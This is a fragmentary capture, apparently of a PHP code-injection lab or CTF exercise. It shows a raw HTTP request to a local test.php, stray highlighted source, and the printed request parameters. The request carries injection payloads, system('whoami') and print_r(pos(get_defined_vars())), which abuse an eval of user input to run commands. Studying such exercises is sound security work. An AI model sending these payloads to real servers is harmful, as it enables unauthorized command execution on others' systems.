 GET /test.php?flag=system('whoami');&code=
print_r(pos(get_defined_vars())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
Array
13 (
14 [flag] => system('whoami');
15 [code] => print_r(pos(get_defined_vars()));